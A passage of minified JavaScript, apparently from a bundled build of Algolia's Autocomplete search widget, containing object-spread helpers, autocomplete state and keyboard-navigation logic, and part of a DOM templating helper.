e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function F(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){k(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){L(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){W(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B(e){return Boolean(e.execute)}function U(e){var t=e.reduce((function(e,t){if(!B(t))return e.push(t),e;var n=t.searchClient,r=t.execute,i=t.requesterId,a=t.requests,s=e.find((function(e){return B(t)&&B(e)&&e.searchClient===n&&Boolean(i)&&e.requesterId===i}));if(s){var o;(o=s.items).push.apply(o,function(e){return function(e){if(Array.isArray(e))return H(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(a))}else{var c={execute:r,requesterId:i,items:a,searchClient:n};e.push(c)}return e}),[]).map((function(e){if(!B(e))return Promise.resolve(e);var t=e,n=t.execute,r=t.items;return n({searchClient:t.searchClient,requests:r})}));return Promise.all(t).then((function(e){return h(e)}))}function Q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function $(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(n),!0).forEach((function(t){V(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function V(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z(e){var t=e.event,n=e.nextState,r=void 0===n?{}:n,i=e.props,a=e.query,s=e.refresh,o=e.store,c=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,Ft);Ct&&i.environment.clearTimeout(Ct);var u=c.setCollections,l=c.setIsOpen,f=c.setQuery,d=c.setActiveItemId,p=c.setStatus;if(f(a),d(i.defaultActiveItemId),!a&&!1===i.openOnFocus){var m,g=o.getState().collections.map((function(e){return $($({},e),{},{items:[]})}));p("idle"),u(g),l(null!==(m=r.isOpen)&&void 0!==m?m:i.shouldPanelOpen({state:o.getState()}));var y=v(Tt(g).then((function(){return Promise.resolve()})));return o.pendingRequests.add(y)}p("loading"),Ct=i.environment.setTimeout((function(){p("stalled")}),i.stallThreshold);var b=v(Tt(i.getSources($({query:a,refresh:s,state:o.getState()},c)).then((function(e){return Promise.all(e.map((function(e){return Promise.resolve(e.getItems($({query:a,refresh:s,state:o.getState()},c))).then((function(t){return function(e,t){return n=e,Boolean(null==n?void 0:n.execute)?q(q({},e),{},{requests:e.queries.map((function(n){return{query:n,sourceId:t,transformResponse:e.transformResponse}}))}):{items:e,sourceId:t};var n}(t,e.sourceId)}))}))).then(U).then((function(t){return function(e,t){return t.map((function(t){var n=e.filter((function(e){return e.sourceId===t.sourceId})),r=n.map((function(e){return e.items})),i=n[0].transformResponse,a=i?i(function(e){var t=e.map((function(e){var t;return P(P({},e),{},{hits:null===(t=e.hits)||void 0===t?void 0:t.map((function(t){return P(P({},t),{},{__autocomplete_indexName:e.index,__autocomplete_queryID:e.queryID})}))})}));return{results:t,hits:t.map((function(e){return e.hits})).filter(Boolean),facetHits:t.map((function(e){var t;return null===(t=e.facetHits)||void 0===t?void 0:t.map((function(e){return{label:e.value,count:e.count,_highlightResult:{label:{value:e.highlighted}}}}))})).filter(Boolean)}}(r)):r;return a.every(Boolean),'The `getItems` function from source "'.concat(t.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),".\n\nDid you forget to return items?\n\nSee: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems"),{source:t,items:a}}))}(t,e)})).then((function(e){return function(e){var t=e.props,n=e.state,r=e.collections.reduce((function(e,t){return D(D({},e),{},L({},t.source.sourceId,D(D({},t.source),{},{getItems:function(){return h(t.items)}})))}),{});return h(t.reshape({sources:Object.values(r),sourcesBySourceId:r,state:n})).filter(Boolean).map((function(e){return{source:e,items:e.getItems()}}))}({collections:e,props:i,state:o.getState()})}))})))).then((function(e){var n;p("idle"),u(e);var f=i.shouldPanelOpen({state:o.getState()});l(null!==(n=r.isOpen)&&void 0!==n?n:i.openOnFocus&&!a&&f||f);var h=R(o.getState());if(null!==o.getState().activeItemId&&h){var d=h.item,m=h.itemInputValue,g=h.itemUrl,v=h.source;v.onActive($({event:t,item:d,itemInputValue:m,itemUrl:g,refresh:s,source:v,state:o.getState()},c))}})).finally((function(){p("idle"),Ct&&i.environment.clearTimeout(Ct)}));return o.pendingRequests.add(b)}function K(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?K(Object(n),!0).forEach((function(t){X(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):K(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function G(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?G(Object(n),!0).forEach((function(t){Z(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Z(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ee(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function te(e){var t=e.props,n=e.refresh,r=e.store,i=ee(e,At);return{getEnvironmentProps:function(e){var n=e.inputElement,i=e.formElement,a=e.panelElement;return Y({onTouchStart:function(e){!r.getState().isOpen&&r.pendingRequests.isEmpty()||e.target===n||!1===[i,a].some((function(t){return(n=t)===(r=e.target)||n.contains(r);var n,r}))&&(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())},onTouchMove:function(e){!1!==r.getState().isOpen&&n===t.environment.document.activeElement&&e.target!==n&&n.blur()}},ee(e,Dt))},getRootProps:function(e){let n=new Event("algolia_event_autocomplete_close");return document.dispatchEvent(n),Y({role:"combobox","aria-expanded":r.getState().isOpen,"aria-haspopup":"listbox","aria-owns":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label")},e)},getFormProps:function(e){return e.inputElement,Y({action:"",noValidate:!0,role:"search",onSubmit:function(a){var s;a.preventDefault(),t.onSubmit(Y({event:a,refresh:n,state:r.getState()},i)),r.dispatch("submit",null),null===(s=e.inputElement)||void 0===s||s.blur()},onReset:function(a){var s;a.preventDefault(),t.onReset(Y({event:a,refresh:n,state:r.getState()},i)),r.dispatch("reset",null),null===(s=e.inputElement)||void 0===s||s.focus()}},ee(e,Lt))},getLabelProps:function(e){return Y({htmlFor:"".concat(t.id,"-input"),id:"".concat(t.id,"-label")},e)},getInputProps:function(e){function a(e){(t.openOnFocus||Boolean(r.getState().query))&&z(Y({event:e,props:t,query:r.getState().completion||r.getState().query,refresh:n,store:r},i)),r.dispatch("focus",null)}var s,o="ontouchstart"in t.environment,c=e||{};c.inputElement;var u=c.maxLength,l=void 0===u?512:u,f=ee(c,Ht),h=R(r.getState()),d=function(e){return Boolean(e&&e.match(Et))}(null===(s=t.environment.navigator)||void 0===s?void 0:s.userAgent),p=null!=h&&h.itemUrl&&!d?"go":"search";return Y({"aria-autocomplete":"both","aria-activedescendant":r.getState().isOpen&&null!==r.getState().activeItemId?"".concat(t.id,"-item-").concat(r.getState().activeItemId):void 0,"aria-controls":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label"),value:r.getState().completion||r.getState().query,id:"".concat(t.id,"-input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:p,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:l,type:"search",onChange:function(e){z(Y({event:e,props:t,query:e.currentTarget.value.slice(0,l),refresh:n,store:r},i))},onKeyDown:function(e){!function(e){var t=e.event,n=e.props,r=e.refresh,i=e.store,a=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,kt);if("ArrowUp"===t.key||"ArrowDown"===t.key){var s=function(){var e=n.environment.document.getElementById("".concat(n.id,"-item-").concat(i.getState().activeItemId));e&&(e.scrollIntoViewIfNeeded?e.scrollIntoViewIfNeeded(!1):e.scrollIntoView(!1))},o=function(){var e=R(i.getState());if(null!==i.getState().activeItemId&&e){var n=e.item,s=e.itemInputValue,o=e.itemUrl,c=e.source;c.onActive(J({event:t,item:n,itemInputValue:s,itemUrl:o,refresh:r,source:c,state:i.getState()},a))}};t.preventDefault(),!1===i.getState().isOpen&&(n.openOnFocus||Boolean(i.getState().query))?z(J({event:t,props:n,query:i.getState().query,refresh:r,store:i},a)).then((function(){i.dispatch(t.key,{nextActiveItemId:n.defaultActiveItemId}),o(),setTimeout(s,0)})):(i.dispatch(t.key,{}),o(),s())}else if("Escape"===t.key)t.preventDefault(),i.dispatch(t.key,null),i.pendingRequests.cancelAll();else if("Enter"===t.key){if(null===i.getState().activeItemId||i.getState().collections.every((function(e){return 0===e.items.length})))return;t.preventDefault();var c=R(i.getState()),u=c.item,l=c.itemInputValue,f=c.itemUrl,h=c.source;if(t.metaKey||t.ctrlKey)void 0!==f&&(h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewTab({itemUrl:f,item:u,state:i.getState()}));else if(t.shiftKey)void 0!==f&&(h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewWindow({itemUrl:f,item:u,state:i.getState()}));else if(t.altKey);else{if(void 0!==f)return h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),void n.navigator.navigate({itemUrl:f,item:u,state:i.getState()});z(J({event:t,nextState:{isOpen:!1},props:n,query:l,refresh:r,store:i},a)).then((function(){h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a))}))}}}(Y({event:e,props:t,refresh:n,store:r},i))},onFocus:a,onBlur:function(){o||(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())},onClick:function(n){e.inputElement!==t.environment.document.activeElement||r.getState().isOpen||a(n)}},f)},getPanelProps:function(e){return Y({onMouseDown:function(e){e.preventDefault()},onMouseLeave:function(){r.dispatch("mouseleave",null)}},e)},getListProps:function(e){return Y({role:"listbox","aria-labelledby":"".concat(t.id,"-label"),id:"".concat(t.id,"-list")},e)},getItemProps:function(e){var a=e.item,s=e.source,o=ee(e,Mt);return Y({id:"".concat(t.id,"-item-").concat(a.__autocomplete_id),role:"option","aria-selected":r.getState().activeItemId===a.__autocomplete_id,onMouseMove:function(e){if(a.__autocomplete_id!==r.getState().activeItemId){r.dispatch("mousemove",a.__autocomplete_id);var t=R(r.getState());if(null!==r.getState().activeItemId&&t){var s=t.item,o=t.itemInputValue,c=t.itemUrl,u=t.source;u.onActive(Y({event:e,item:s,itemInputValue:o,itemUrl:c,refresh:n,source:u,state:r.getState()},i))}}},onMouseDown:function(e){e.preventDefault()},onClick:function(e){var o=s.getItemInputValue({item:a,state:r.getState()}),c=s.getItemUrl({item:a,state:r.getState()});(c?Promise.resolve():z(Y({event:e,nextState:{isOpen:!1},props:t,query:o,refresh:n,store:r},i))).then((function(){s.onSelect(Y({event:e,item:a,itemInputValue:o,itemUrl:c,refresh:n,source:s,state:r.getState()},i))}))}},o)}}}function ne(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(n),!0).forEach((function(t){ie(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ne(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ie(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e){var t,n,r,i,a=e.plugins,s=e.options,o=null===(t=((null===(n=s.__autocomplete_metadata)||void 0===n?void 0:n.userAgents)||[])[0])||void 0===t?void 0:t.segment,c=o?ie({},o,Object.keys((null===(r=s.__autocomplete_metadata)||void 0===r?void 0:r.options)||{})):{};return{plugins:a.map((function(e){return{name:e.name,options:Object.keys(e.__autocomplete_pluginOptions||[])}})),options:re({"autocomplete-core":Object.keys(s)},c),ua:Nt.concat((null===(i=s.__autocomplete_metadata)||void 0===i?void 0:i.userAgents)||[])}}function se(e){var t,n=e.state;return!1===n.isOpen||null===n.activeItemId?null:(null===(t=R(n))||void 0===t?void 0:t.itemInputValue)||null}function oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oe(Object(n),!0).forEach((function(t){ue(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function le(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function fe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?le(Object(n),!0).forEach((function(t){he(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):le(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function he(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function de(e){function t(){return z(fe({event:new Event("input"),nextState:{isOpen:i.getState().isOpen},props:r,query:i.getState().query,refresh:t,store:i},a))}var n=[],r=function(e,t){var n,r="undefined"!=typeof window?window:{},i=e.plugins||[];return T(T({debug:!1,openOnFocus:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,environment:r,shouldPanelOpen:function(e){return m(e.state)>0},reshape:function(e){return e.sources}},e),{},{id:null!==(n=e.id)&&void 0!==n?n:d(),plugins:i,initialState:T({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(t){var n;null===(n=e.onStateChange)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onStateChange)||void 0===n?void 0:n.call(e,t)}))},onSubmit:function(t){var n;null===(n=e.onSubmit)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onSubmit)||void 0===n?void 0:n.call(e,t)}))},onReset:function(t){var n;null===(n=e.onReset)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onReset)||void 0===n?void 0:n.call(e,t)}))},getSources:function(n){return Promise.all([].concat(function(e){return function(e){if(Array.isArray(e))return F(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return F(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?F(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(i.map((function(e){return e.getSources}))),[e.getSources]).filter(Boolean).map((function(e){return function(e,t){var n=[];return Promise.resolve(e(t)).then((function(e){return Promise.all(e.filter((function(e){return Boolean(e)})).map((function(e){if(e.sourceId,n.includes(e.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(e.sourceId)," is not unique."));n.push(e.sourceId);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){S(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({getItemInputValue:function(e){return e.state.query},getItemUrl:function(){},onSelect:function(e){(0,e.setIsOpen)(!1)},onActive:Ot},e);return Promise.resolve(t)})))}))}(e,n)}))).then((function(e){return h(e)})).then((function(e){return e.map((function(e){return T(T({},e),{},{onSelect:function(n){e.onSelect(n),t.forEach((function(e){var t;return null===(t=e.onSelect)||void 0===t?void 0:t.call(e,n)}))},onActive:function(n){e.onActive(n),t.forEach((function(e){var t;return null===(t=e.onActive)||void 0===t?void 0:t.call(e,n)}))}})}))}))},navigator:T({navigate:function(e){var t=e.itemUrl;r.location.assign(t)},navigateNewTab:function(e){var t=e.itemUrl,n=r.open(t,"_blank","noopener");null==n||n.focus()},navigateNewWindow:function(e){var t=e.itemUrl;r.open(t,"_blank","noopener")}},e.navigator)})}(e,n),i=function(e,t,n){var r,i=t.initialState;return{getState:function(){return i},dispatch:function(r,a){var s=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach((function(t){O(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i);i=e(i,{type:r,props:t,payload:a}),n({state:i,prevState:s})},pendingRequests:(r=[],{add:function(e){return r.push(e),e.finally((function(){r=r.filter((function(t){return t!==e}))}))},cancelAll:function(){r.forEach((function(e){return e.cancel()}))},isEmpty:function(){return 0===r.length}})}}(qt,r,(function(e){var n=e.prevState,i=e.state;r.onStateChange(fe({prevState:n,state:i,refresh:t},a))})),a=function(e){var t=e.store;return{setActiveItemId:function(e){t.dispatch("setActiveItemId",e)},setQuery:function(e){t.dispatch("setQuery",e)},setCollections:function(e){var n=0,r=e.map((function(e){return N(N({},e),{},{items:h(e.items).map((function(e){return N(N({},e),{},{__autocomplete_id:n++})}))})}));t.dispatch("setCollections",r)},setIsOpen:function(e){t.dispatch("setIsOpen",e)},setStatus:function(e){t.dispatch("setStatus",e)},setContext:function(e){t.dispatch("setContext",e)}}}({store:i}),s=te(fe({props:r,refresh:t,store:i},a));return r.plugins.forEach((function(e){var r;return null===(r=e.subscribe)||void 0===r?void 0:r.call(e,fe(fe({},a),{},{refresh:t,onSelect:function(e){n.push({onSelect:e})},onActive:function(e){n.push({onActive:e})}}))})),function(e){var t,n=e.metadata,r=e.environment;if(null===(t=r.navigator)||void 0===t?void 0:t.userAgent.includes("Algolia Crawler")){var i=r.document.createElement("meta"),a=r.document.querySelector("head");i.name="algolia:metadata",setTimeout((function(){i.content=JSON.stringify(n),a.appendChild(i)}),0)}}({metadata:ae({plugins:r.plugins,options:e}),environment:r.environment}),fe(fe({refresh:t},s),a)}function pe(e){var t=Bt.get(this);return t||(t=new Map,Bt.set(this,t)),(t=Wt(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):r>=5&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e&&(s.push(r,e,0,n),r=6)),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?"--"===i&&">"===t?(r=1,i=""):i=t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),r=s,(s=s[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length>1?t:t[0]}function me(e,t){if("string"==typeof t){var n=e.document.querySelector(t);return"The element ".concat(JSON.stringify(t)," is not in the document."),n}return t}function ge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Object.keys(t).forEach((function(n){var r=e[n],i=t[n];r!==i&&(e[n]=[r,i].filter(Boolean).join(" "))})),e}),{})}function ve(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Object.keys(t).forEach((function(n){var r=e[n],i=t[n];Array.isArray(r)&&Array.isArray(i)?e[n]=r.concat.apply(r,o(i)):Qt(r)&&Qt(i)?e[n]=ve(r,i):e[n]=i})),e}),{})}function ye(e,t){return Object.entries(e).reduce((function(e,r){var a=function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a=[],s=!0,o=!1;try{for(n=n.call(e);!(s=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);s=!0);}catch(e){o=!0,i=e}finally{try{s||null==n.return||n.return()}finally{if(o)throw i}}return a}}(e,t)||c(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r,2),s=a[0],o=a[1];return t({key:s,value:o})?n(n({},e),{},i({},s,o)):e}),{})}function be(e,t,n){e[t]=null===n?"":"number"!=typeof n?n:n+"px"}function we(e){this._listeners[e.type](e)}function Se(e,t,n){var r,i,a=e[t];if("style"===t)if("string"==typeof n)e.style=n;else if(null===n)e.style="";else for(t in n)a&&n[t]===a[t]||be(e.style,t,n[t]);else"o"===t[0]&&"n"===t[1]?(r=t!==(t=t.replace(/Capture$/,"")),((i=t.toLowerCase())in e||$t.includes(i))&&(t=i),t=t.slice(2),e._listeners||(e._listeners={}),e._listeners[t]=n,n?a||e.addEventListener(t,we,r):e.removeEventListener(t,we,r)):"list"!==t&&"tagName"!==t&&"form"!==t&&"type"!==t&&"size"!==t&&"download"!==t&&"href"!==t&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(null==n||!1===n&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,n))}function Re(e){return"onChange"===e?"onInput":e}function _e(e,t){for(var n in t)Se(e,Re(n),t[n])}function Pe(e,t){for(var n in t)"o"===n[0]&&"n"===n[1]||Se(e,Re(n),t[n])}function xe(e){return function(t,n){var r=n.children,i=void 0===r?[]:r,a=s(n,Vt),c=e.document.createElement(t);return _e(c,a),c.append.apply(c,o(i)),c}}function je(e,t){for(var n in t)e[n]=t[n];return e}function Oe(e){var t=e.parentNode;t&&t.removeChild(e)}function Ie(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?wt.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return 